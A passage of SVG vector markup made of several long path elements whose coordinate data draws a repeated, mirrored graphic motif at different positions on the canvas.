2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,455.58c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,455.64l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M86.03,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M86.03,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,542.82c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,724.18c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,724.24l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M700.69,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M87.36,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-